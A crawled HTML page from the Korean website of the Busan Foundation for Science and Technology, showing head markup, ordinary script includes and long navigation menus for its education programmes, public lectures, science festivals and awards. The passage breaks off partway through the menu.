

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fobst.org/kor/Edu/Edu020201.php
body_size: 51519
content:
<!doctype html>
<html lang="ko"><head>
    <meta charset="UTF-8">
	<meta http-equiv="content-type" content="text/html;charset=utf-8" />
	<meta name="author" content="" />
	<meta name="Description" content="부산과학기술협의회 부산과학문화거점센터 부산과학문화거점" />
	<meta name="Keyword" content="부산과학기술협의회 부산과학문화거점센터 부산과학문화거점" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge"><!--ie 최상위버전 -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0 ,maximum-scale=1.0, minimum-scale=1.0,user-scalable=no,target-densitydpi=medium-dpi">
	<meta name="naver-site-verification" content="5319a4ff545f54d56ea8a7f2aea739816fc956e5"/>
	<meta name="google-site-verification" content="SstP6Ko3eJM5F7oVmC_e8hJV1HjACzlj_Dt4_fJUDZk"/>
	<meta name="google-site-verification" content="GWxV-CaNknSUAZClAmoPWBnJfnX7zRDUjJfDFOEXR6A" />
	<meta name="naver-site-verification" content="dd2f649bba8420e31028f1664a2843919825ceac" />
	<title> 소개 | 장영실 과학동산 | 과학관에서 과학을 즐겨봐 (fun&FUN과학관) | 교육프로그램 | 부산과학기술협의회</title>
	<!--- plugin 공통 CSS-->
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/webfont.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/common.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/styleDefault.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/board.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/board-rspvn.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/member.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/member-rspvn.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/reserve.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/reserve-rspvn.css" />
<link type="text/css" rel="stylesheet" media="all" href="/cmmCss/pgrmStyle.css" />
<!--- plugin 공통 CSS-->
<link rel="stylesheet" href="/cmmJs/jquery/owl.carousel.min.css">
<link rel="stylesheet" href="/cmmJs/jquery/slick-theme.css">
<link rel="stylesheet" href="/cmmJs/jquery/slick.css">
<link rel="stylesheet" href="/cmmJs/jquery/swiper.css">
<!-- script 공통-->
<script  type="text/javascript" src="/cmmJs/defalut.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/jquery-1.11.3.min.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/jquery.easing.1.3.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/jquery.tab.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/jquery.wauto.js"></script>
<script  type="text/javascript" src="/cmmJs/common.js"></script>
<script  type="text/javascript" src="/cmmJs/topmenu.js"></script>
<!--- plugin JS 공통-->
<script  type="text/javascript" src="/cmmJs/jquery/owl.carousel.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/slick.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/jquery.mousewheel.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/swiper.min.js"></script>
<script  type="text/javascript" src="/cmmJs/jquery/lazyload.min.js"></script>
<!-- 사이트구분 기본 css -->
<link rel="stylesheet" media="all" href="/kor/_Css/layout.css" />
<link rel="stylesheet" media="all" href="/kor/_Css/main.css" />
<link rel="stylesheet" media="all" href="/kor/_Css/content.css" />
<link rel="stylesheet" media="all" href="/kor/_Css/bsc.css?ver=1.1" />
<!-- 사이트구분 script -->	<script  type="text/javascript" src="/script/script.js"></script>
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-HF1EQEPQ2C"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-HF1EQEPQ2C');
	</script>

</head>
<body  id="Edu020201">
<!--[if lt IE 9]>
	<div id="uppopup" class="lowIE-update">
		<div class="update-cont">
			<p class="tit">본 사이트는<strong>Internet Explorer 9버전 이상</strong>에 최적화 되어 <br />있습니다.</p>
			<p class="txt">Explorer를 최신 버전으로 업데이트 하시거나, Chrome, Fire fox 등의 브라우저를 이용해 주시기 바랍니다.</p>
			<a href="http://windows.microsoft.com/ko-kr/internet-explorer/download-ie" target="_blank" title="새창열림" class="btn-upgrade"><span class="ico"></span><span class="atxt">Internet Explorer 업그레이드</span></a>
			<span class="chk-uclose"><input type="checkbox" name="chk-uclose" id="chkuppopup" /><label for="chkuppopup">하루동안 열지 않기</label></span>
			<button type="button" onclick="javascript:popHide('uppopup')" class="btn-uclose"><span class="blind">현재창 닫기</span></button>
		</div>
		<span class="bg"></span>
	</div>
	<script type="text/javascript">checkPop('uppopup');</script>
<![endif]--><script  type="text/javascript" src="/cmmJs/layoutSub.js"></script> 

<!-- 우장춘기념관일떄만 sub가 적용되도록함 -->
	<script  type="text/javascript" src="/kor/_Js/sub2.js?ver=0.1"></script>


<script type="text/javascript">
function pagePrint1(){
		window.open('/kor/Edu/pop_print.php','new_print','width=809,height=600,scrollbars=yes');
		return false;
}
</script>

<!-- s: #doc //-->
<div id="doc" class="isPage">		
<div id="skipNavi">
	<h1 class="blind"><!--사이트이릅 ---> 스킵네비게이션</h1>
	<ul>
		<li><a href="#contents" class="skipLink">본문바로가기</a></li>
		<li><a href="#topmenu" class="skipLink">주메뉴바로가기</a></li>
	</ul>
</div><!-- s: .doc-pg //-->
<div id="pg-code" class="doc-pg">
	<header class="div-wrap header-wrap-abs">
    <!-- s : header-wrap -->
	<div id="header-wrap" class="div-wrap header-wrap">
		<span class="mn-bar"></span>
		<div id="header" class="div-cont header">
			<div id="logo"><a href="/kor/"><img src="/kor/_Img/logo.png" alt=""/></a></div>
			<div id="gnb-wrap">
				<ul id="gnb-right">
				   <li class="fobst"><a href="/kor/About/About01.php"><span>FOBST</span></a></li>	
											<li class="join"><a href="/kor/Member/Join0102.php"><span>JOIN</span></a></li>
						<li class="login"><a href="/kor/Member/Login.php"><span>LOGIN</span></a></li>
									   <li class="sitemap"><a href="/kor/_Info/sitemap.php"><span>SITEMAP</span></a></li>
				</ul>
				<ul class="gnb-sns pc">
					<li class="sns-gn"><a href="http://www.goongle.org/" target="_blank" title="과학기술컨텐츠플랫폼 궁리N 바로가기"><span>궁리N</span></a></li>
					<li class="sns-ka"><a href="http://pf.kakao.com/_ruxbxjj" target="_blank" title="FOBST 카카오채널 바로가기"><span>카카오채널</span></a></li>
					<li class="sns-in"><a href="https://instagram.com/fobst_sns/" target="_blank" title="FOBST 인스타그램 바로가기"><span>인스타그램</span></a></li>
					<li class="sns-yu"><a href="https://www.youtube.com/channel/UCkEdX8tdwnk8a1Um6WzP-Cg" target="_blank" title="FOBST 유튜브 바로가기"><span>유튜브</span></a></li>
					<li class="sns-nb"><a href="https://blog.naver.com/fobst5228" target="_blank" title="FOBST 네이버블로그 바로가기"><span>네이버블로그</span></a></li>
				</ul>
				<!--<button class="search-btn"><span class="blind">검색</span></button>
				<a href class="language"><span>中國語</span></a> -->
			</div>
			<!-- <button class="msearch-btn"><span class="blind">검색</span></button>
			<div class="msearch-wrap">
				<div>
					<input type="text" class="search-txt" value="찾으시는 검색어를 입력하세요"  onFocus="this.value='';" />
					<button class="msearch-search-btn"><span class="blind">검색</span></button>
					<button class="msearch-close-btn"><span class="blind">검색창 닫기</span></button>
				</div>
			</div>-->
			<ul class="gnb-sns mobile">
				<li class="sns-gn"><a href="http://www.goongle.org/" target="_blank" title="과학기술컨텐츠플랫폼 궁리N 바로가기"><span>궁리N</span></a></li>
				<li class="sns-ka"><a href="http://pf.kakao.com/_ruxbxjj" target="_blank" title="FOBST 카카오채널 바로가기"><span>카카오채널</span></a></li>
				<li class="sns-in"><a href="https://instagram.com/fobst_sns/" target="_blank" title="FOBST 인스타그램 바로가기"><span>인스타그램</span></a></li>
				<li class="sns-yu"><a href="https://www.youtube.com/channel/UCkEdX8tdwnk8a1Um6WzP-Cg" target="_blank" title="FOBST 유튜브 바로가기"><span>유튜브</span></a></li>
				<li class="sns-nb"><a href="https://blog.naver.com/fobst5228" target="_blank" title="FOBST 네이버블로그 바로가기"><span>네이버블로그</span></a></li>
			</ul>
			<button type="button" class="bt-mnall" id="mn-ctrs-btns"><span class="blind">전체메뉴</span></button>
			<!-- <button type="button" class="bt-calendar" id="calendar-btns"><span class="blind">달력보기</span></button> -->
			<div id="mainNavi-wrap" >
				<h2 class="blind">주메뉴</h2>
				<div id="mainNavi">
					   <div class="tmn-tit">
							<strong>ALL MENU</strong>
							<button type="button" class="bt-mnclose"><span class="blind">전체메뉴</span></button>
					    </div>
						<div class="home-btn-wrap">
							<a href="/kor/"><span>Home</span></a>
					    </div>
						<div class="sns-wrap">
							<ul class="sns-list">
								<li class="sns-gn"><a href="http://www.goongle.org/" target="_blank" title="과학기술컨텐츠플랫폼 궁리N 바로가기"><span>궁리N</span></a></li>
								<li class="sns-ka"><a href="http://pf.kakao.com/_ruxbxjj" target="_blank" title="FOBST 카카오채널 바로가기"><span>카카오채널</span></a></li>
								<li class="sns-in"><a href="https://instagram.com/fobst_sns/" target="_blank" title="FOBST 인스타그램 바로가기"><span>인스타그램</span></a></li>
								<li class="sns-yu"><a href="https://www.youtube.com/channel/UCkEdX8tdwnk8a1Um6WzP-Cg" target="_blank" title="FOBST 유튜브 바로가기"><span>유튜브</span></a></li>
								<li class="sns-nb"><a href="https://blog.naver.com/fobst5228" target="_blank" title="FOBST 네이버블로그 바로가기"><span>네이버블로그</span></a></li>
							</ul>
						</div>
						<ul class="topmenu">
							<li id="About" class="mn_l1 mn_type ">
	<a href="/kor/About/About01.php" class="mn_a1"><span class="mn_s1">FOBST 소개</span></a>
	<div class="depth2-wrap"> <a href="/kor/About/About01.php" target="_self" title="FOBST 소개"><span class="mn-btxt">FOBST 소개</span></a>

		<ul class='depth2'>
			<li id="About01" class="mn_l2   ">
				<a href="/kor/About/About01.php" class="mn_a2" target="_self" title="이사장 인사말">
					<span class="blt"></span>
					<span class="txt">이사장 인사말</span>
				</a>
			</li>

			<li id="About02" class="mn_l2   ">
				<a href="/kor/About/About0201.php" class="mn_a2" target="_self" title="소개 & 연혁">
					<span class="blt"></span>
					<span class="txt">소개 & 연혁</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="About0201" class="mn_l3   ">
							<a href="/kor/About/About0201.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="About0202" class="mn_l3   ">
							<a href="/kor/About/About020201.php" class="mn_a3" target="_self" title="연혁">
								<span class="blt"></span>
								<span class="txt">연혁</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="About06" class="mn_l2   ">
				<a href="/kor/About/About0605.php" class="mn_a2" target="_self" title="구성원소개">
					<span class="blt"></span>
					<span class="txt">구성원소개</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="About0605" class="mn_l3   ">
							<a href="/kor/About/About0605.php" class="mn_a3" target="_self" title="조직도">
								<span class="blt"></span>
								<span class="txt">조직도</span>
							</a>
						</li>

						<li id="About0602" class="mn_l3   ">
							<a href="/kor/About/About0602.php" class="mn_a3" target="_self" title="임원">
								<span class="blt"></span>
								<span class="txt">임원</span>
							</a>
						</li>

						<li id="About0603" class="mn_l3   ">
							<a href="/kor/About/About0603.php" class="mn_a3" target="_self" title="CTO평의회">
								<span class="blt"></span>
								<span class="txt">CTO평의회</span>
							</a>
						</li>

						<li id="About0604" class="mn_l3   ">
							<a href="/kor/About/About0604.php" class="mn_a3" target="_self" title="직원">
								<span class="blt"></span>
								<span class="txt">직원</span>
							</a>
						</li>

						<li id="About0601" class="mn_l3   ">
							<a href="/kor/About/About0601.php" class="mn_a3" target="_self" title="회원현황">
								<span class="blt"></span>
								<span class="txt">회원현황</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="About08" class="mn_l2   ">
				<a href="/kor/About/About08.php" class="mn_a2" target="_self" title="소식지">
					<span class="blt"></span>
					<span class="txt">소식지</span>
				</a>
			</li>

			<li id="About07" class="mn_l2   ">
				<a href="/kor/About/About07.php" class="mn_a2" target="_self" title="자료실">
					<span class="blt"></span>
					<span class="txt">자료실</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="About0701" class="mn_l3   ">
							<a href="/kor/About/About0701.php" class="mn_a3" target="_self" title="정관">
								<span class="blt"></span>
								<span class="txt">정관</span>
							</a>
						</li>

						<li id="About0702" class="mn_l3   ">
							<a href="/kor/About/About0702.php" class="mn_a3" target="_self" title="CI">
								<span class="blt"></span>
								<span class="txt">CI</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="About09" class="mn_l2   ">
				<a href="/kor/About/About09.php" class="mn_a2" target="_self" title="오시는 길">
					<span class="blt"></span>
					<span class="txt">오시는 길</span>
				</a>
			</li>

		</ul>



	</div>
</li>
<li id="BSC" class="mn_l1 mn_type ">
	<a href="/kor/BSC/BSC01.php" class="mn_a1"><span class="mn_s1">부산과학문화거점센터</span></a>
	<div class="depth2-wrap"> <a href="/kor/BSC/BSC01.php" target="_self" title="부산과학문화거점센터"><span class="mn-btxt">부산과학문화거점센터</span></a>

		<ul class='depth2'>
			<li id="BSC04" class="mn_l2   ">
				<a href="http://www.goongle.org/" class="mn_a2" target="_blank" title="홈페이지 바로가기">
					<span class="blt"></span>
					<span class="txt">홈페이지 바로가기</span>
				</a>
			</li>

			<li id="BSC03" class="mn_l2   ">
				<a href="/kor/BSC/BSC030201.php" class="mn_a2" target="_self" title="관리사업">
					<span class="blt"></span>
					<span class="txt">관리사업</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="BSC0302" class="mn_l3   ">
							<a href="/kor/BSC/BSC030201.php?years=2025" class="mn_a3" target="_self" title="관리사업">
								<span class="blt"></span>
								<span class="txt">관리사업</span>
							</a>
						</li>

						<li id="BSC0304" class="mn_l3   ">
							<a href="/kor/BSC/BSC0304.php?years=2025" class="mn_a3" target="_self" title="활동사례집">
								<span class="blt"></span>
								<span class="txt">활동사례집</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

		</ul>



	</div>
</li>
<li id="Edu" class="mn_l1 mn_type ">
	<a href="/kor/Edu/Edu010101.php" class="mn_a1"><span class="mn_s1">교육프로그램</span></a>
	<div class="depth2-wrap"> <a href="/kor/Edu/Edu010101.php" target="_self" title="교육프로그램"><span class="mn-btxt">교육프로그램</span></a>

		<ul class='depth2'>
			<li id="Edu01" class="mn_l2   ">
				<a href="/kor/Edu/Edu010101.php" class="mn_a2" target="_self" title="생활과학교실">
					<span class="blt"></span>
					<span class="txt">생활과학교실</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Edu0101" class="mn_l3   ">
							<a href="/kor/Edu/Edu010101.php" class="mn_a3" target="_self" title="생활과학교실">
								<span class="blt"></span>
								<span class="txt">생활과학교실</span>
							</a>
						</li>

						<li id="Edu0102" class="mn_l3   ">
							<a href="/kor/Edu/Edu010201.php" class="mn_a3" target="_self" title="토요생활과학교실">
								<span class="blt"></span>
								<span class="txt">토요생활과학교실</span>
							</a>
						</li>

						<li id="Edu0103" class="mn_l3   ">
							<a href="/kor/Edu/Edu010301.php" class="mn_a3" target="_self" title="찾아가는 생활과학교실">
								<span class="blt"></span>
								<span class="txt">찾아가는 생활과학교실</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Edu02" class="mn_l2   ">
				<a href="/kor/Edu/Edu020102.php" class="mn_a2" target="_self" title="과학관에서 과학을 즐겨봐 (fun&FUN과학관)">
					<span class="blt"></span>
					<span class="txt">과학관에서 과학을 즐겨봐 (fun&FUN과학관)</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Edu0201" class="mn_l3   ">
							<a href="/kor/Edu/Edu020102.php" class="mn_a3" target="_self" title="체험프로그램">
								<span class="blt"></span>
								<span class="txt">체험프로그램</span>
							</a>
						</li>

						<li id="Edu0202" class="mn_l3   ">
							<a href="/kor/Edu/Edu020201.php" class="mn_a3" target="_self" title="장영실 과학동산">
								<span class="blt"></span>
								<span class="txt">장영실 과학동산</span>
							</a>
						</li>

						<li id="Edu0203" class="mn_l3   ">
							<a href="/kor/Edu/Edu020301.php" class="mn_a3" target="_self" title="우장춘기념관">
								<span class="blt"></span>
								<span class="txt">우장춘기념관</span>
							</a>
						</li>

						<li id="Edu0204" class="mn_l3   ">
							<a href="/kor/Edu/Edu020401.php" class="mn_a3" target="_self" title="기술보증기금">
								<span class="blt"></span>
								<span class="txt">기술보증기금</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Edu03" class="mn_l2   ">
				<a href="/kor/Edu/Edu0301.php" class="mn_a2" target="_self" title="과학잡고 진로잡고">
					<span class="blt"></span>
					<span class="txt">과학잡고 진로잡고</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Edu0301" class="mn_l3   ">
							<a href="/kor/Edu/Edu0301.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Edu0304" class="mn_l3   ">
							<a href="/kor/Edu/Edu0304.php" class="mn_a3" target="_self" title="활동모습">
								<span class="blt"></span>
								<span class="txt">활동모습</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Edu04" class="mn_l2   ">
				<a href="/kor/Edu/Edu0401.php" class="mn_a2" target="_self" title="FOLAB">
					<span class="blt"></span>
					<span class="txt">FOLAB</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Edu0401" class="mn_l3   ">
							<a href="/kor/Edu/Edu0401.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Edu0402" class="mn_l3   ">
							<a href="/kor/Edu/Edu0402.php" class="mn_a3" target="_self" title="활동 모습">
								<span class="blt"></span>
								<span class="txt">활동 모습</span>
							</a>
						</li>

						<li id="Edu0403" class="mn_l3   ">
							<a href="/kor/Edu/Edu0403.php" class="mn_a3" target="_self" title="예약">
								<span class="blt"></span>
								<span class="txt">예약</span>
							</a>
						</li>

						<li id="Edu0404" class="mn_l3   ">
							<a href="/kor/Edu/Edu0404.php" class="mn_a3" target="_self" title="예약확인/취소">
								<span class="blt"></span>
								<span class="txt">예약확인/취소</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

		</ul>



	</div>
</li>
<li id="Lecture" class="mn_l1 mn_type ">
	<a href="/kor/Lecture/Lecture0101.php" class="mn_a1"><span class="mn_s1">대중강연</span></a>
	<div class="depth2-wrap"> <a href="/kor/Lecture/Lecture0101.php" target="_self" title="대중강연"><span class="mn-btxt">대중강연</span></a>

		<ul class='depth2'>
			<li id="Lecture01" class="mn_l2   ">
				<a href="/kor/Lecture/Lecture0101.php" class="mn_a2" target="_self" title="금요일에 과학터치">
					<span class="blt"></span>
					<span class="txt">금요일에 과학터치</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Lecture0101" class="mn_l3   ">
							<a href="/kor/Lecture/Lecture0101.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Lecture0104" class="mn_l3   ">
							<a href="/kor/Lecture/Lecture0104.php" class="mn_a3" target="_self" title="공지사항">
								<span class="blt"></span>
								<span class="txt">공지사항</span>
							</a>
						</li>

						<li id="Lecture0102" class="mn_l3   ">
							<a href="/kor/Lecture/Lecture0102.php" class="mn_a3" target="_self" title="강연일정">
								<span class="blt"></span>
								<span class="txt">강연일정</span>
							</a>
						</li>

						<li id="Lecture0103" class="mn_l3   ">
							<a href="http://sciencetouch.nrf.re.kr/" class="mn_a3" target="_self" title="지난강연보기">
								<span class="blt"></span>
								<span class="txt">지난강연보기</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Lecture03" class="mn_l2   ">
				<a href="/kor/Lecture/Lecture0301.php" class="mn_a2" target="_self" title="인문학·과학 서로를 탐하다">
					<span class="blt"></span>
					<span class="txt">인문학·과학 서로를 탐하다</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Lecture0301" class="mn_l3   ">
							<a href="/kor/Lecture/Lecture0301.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Lecture0302" class="mn_l3   ">
							<a href="/kor/Lecture/Lecture0302.php" class="mn_a3" target="_self" title="자료실">
								<span class="blt"></span>
								<span class="txt">자료실</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

		</ul>



	</div>
</li>
<li id="Science" class="mn_l1 mn_type ">
	<a href="/kor/Science/Science0101.php" class="mn_a1"><span class="mn_s1">과학문화활동</span></a>
	<div class="depth2-wrap"> <a href="/kor/Science/Science0101.php" target="_self" title="과학문화활동"><span class="mn-btxt">과학문화활동</span></a>

		<ul class='depth2'>
			<li id="Science01" class="mn_l2   ">
				<a href="/kor/Science/Science0101.php" class="mn_a2" target="_self" title="과학축전">
					<span class="blt"></span>
					<span class="txt">과학축전</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Science0101" class="mn_l3   ">
							<a href="/kor/Science/Science0101.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Science0102" class="mn_l3   ">
							<a href="/kor/Science/Science0102.php" class="mn_a3" target="_self" title="연도별 주제">
								<span class="blt"></span>
								<span class="txt">연도별 주제</span>
							</a>
						</li>

						<li id="Science0103" class="mn_l3   ">
							<a href="/kor/Science/Science0103.php" class="mn_a3" target="_self" title="사진">
								<span class="blt"></span>
								<span class="txt">사진</span>
							</a>
						</li>

						<li id="Science0104" class="mn_l3   ">
							<a href="/kor/Science/Science0104.php" class="mn_a3" target="_self" title="보도자료">
								<span class="blt"></span>
								<span class="txt">보도자료</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Science02" class="mn_l2   ">
				<a href="/kor/Science/Science0201.php" class="mn_a2" target="_self" title="W-science페스티벌">
					<span class="blt"></span>
					<span class="txt">W-science페스티벌</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Science0201" class="mn_l3   ">
							<a href="/kor/Science/Science0201.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Science0202" class="mn_l3   ">
							<a href="/kor/Science/Science0202.php" class="mn_a3" target="_self" title="사진">
								<span class="blt"></span>
								<span class="txt">사진</span>
							</a>
						</li>

						<li id="Science0203" class="mn_l3   ">
							<a href="/kor/Science/Science0203.php" class="mn_a3" target="_self" title="보도자료">
								<span class="blt"></span>
								<span class="txt">보도자료</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Science03" class="mn_l2   ">
				<a href="/kor/Science/Science0301.php" class="mn_a2" target="_self" title="과학선현기념사업">
					<span class="blt"></span>
					<span class="txt">과학선현기념사업</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Science0301" class="mn_l3   ">
							<a href="/kor/Science/Science0301.php" class="mn_a3" target="_self" title="장영실">
								<span class="blt"></span>
								<span class="txt">장영실</span>
							</a>
						</li>

						<li id="Science0302" class="mn_l3   ">
							<a href="/kor/Science/Science0302.php" class="mn_a3" target="_self" title="장기려">
								<span class="blt"></span>
								<span class="txt">장기려</span>
							</a>
						</li>

						<li id="Science0303" class="mn_l3   ">
							<a href="/kor/Science/Science0303.php" class="mn_a3" target="_self" title="우장춘">
								<span class="blt"></span>
								<span class="txt">우장춘</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Science05" class="mn_l2   ">
				<a href="/kor/Science/Science05.php" class="mn_a2" target="_self" title="FOBST 총서발간">
					<span class="blt"></span>
					<span class="txt">FOBST 총서발간</span>
				</a>
			</li>

		</ul>



	</div>
</li>
<li id="Ability" class="mn_l1 mn_type ">
	<a href="/kor/Ability/Ability0101.php" class="mn_a1"><span class="mn_s1">인재양성</span></a>
	<div class="depth2-wrap"> <a href="/kor/Ability/Ability0101.php" target="_self" title="인재양성"><span class="mn-btxt">인재양성</span></a>

		<ul class='depth2'>
			<li id="Ability01" class="mn_l2   ">
				<a href="/kor/Ability/Ability0101.php" class="mn_a2" target="_self" title="사이언스아카데미">
					<span class="blt"></span>
					<span class="txt">사이언스아카데미</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Ability0101" class="mn_l3   ">
							<a href="/kor/Ability/Ability0101.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Ability0102" class="mn_l3   ">
							<a href="/kor/Ability/Ability0102.php" class="mn_a3" target="_self" title="갤러리">
								<span class="blt"></span>
								<span class="txt">갤러리</span>
							</a>
						</li>

						<li id="Ability0103" class="mn_l3   ">
							<a href="/kor/Ability/Ability0103.php" class="mn_a3" target="_self" title="자료실">
								<span class="blt"></span>
								<span class="txt">자료실</span>
							</a>
						</li>

						<li id="Ability0104" class="mn_l3   ">
							<a href="/kor/Ability/Ability0104.php" class="mn_a3" target="_self" title="Q&A">
								<span class="blt"></span>
								<span class="txt">Q&A</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Ability03" class="mn_l2   ">
				<a href="/kor/Ability/Ability0301.php" class="mn_a2" target="_self" title="부산과학기술상">
					<span class="blt"></span>
					<span class="txt">부산과학기술상</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Ability0301" class="mn_l3   ">
							<a href="/kor/Ability/Ability0301.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Ability0302" class="mn_l3   ">
							<a href="/kor/Ability/Ability0302.php" class="mn_a3" target="_self" title="당해년도 모집공고">
								<span class="blt"></span>
								<span class="txt">당해년도 모집공고</span>
							</a>
						</li>

						<li id="Ability0303" class="mn_l3   ">
							<a href="/kor/Ability/Ability0303.php?years=2025" class="mn_a3" target="_self" title="명예의 전당">
								<span class="blt"></span>
								<span class="txt">명예의 전당</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Ability04" class="mn_l2   ">
				<a href="/kor/Ability/Ability0401.php" class="mn_a2" target="_self" title="부산미래과학자상">
					<span class="blt"></span>
					<span class="txt">부산미래과학자상</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Ability0401" class="mn_l3   ">
							<a href="/kor/Ability/Ability0401.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Ability0402" class="mn_l3   ">
							<a href="/kor/Ability/Ability0402.php" class="mn_a3" target="_self" title="당해년도 모집공고">
								<span class="blt"></span>
								<span class="txt">당해년도 모집공고</span>
							</a>
						</li>

